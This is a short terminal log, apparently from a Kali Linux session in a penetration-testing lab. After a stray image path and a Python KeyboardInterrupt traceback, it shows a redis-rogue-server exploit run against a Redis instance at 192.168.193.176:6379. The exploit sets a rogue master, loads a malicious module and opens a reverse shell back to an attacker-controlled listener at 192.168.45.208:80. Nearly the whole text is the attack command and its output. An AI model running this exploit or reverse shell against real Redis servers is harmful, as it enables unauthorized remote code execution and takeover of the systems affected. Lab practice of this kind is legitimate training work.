 ^^^^^^^^^^^^^^^^^^^
15:19:01 [5/247]
File "/usr/lib/python3.11/socket.py", line 294, in accept
fd, addr = self._accept()
^^^^^^^^^^^^^^
KeyboardInterrupt
┌──(hosan㉿kali)-[~/pg/blackgate/redis-rogue-server]
└─$ ./redis-rogue-server.py --rhost=192.168.193.176 --rport=6379 --lhost=192.168.45.208 --lport=80
Redis Rogue Server
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.193.176:6379
[info] SERVER 192.168.45.208:80
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 192.168.45.208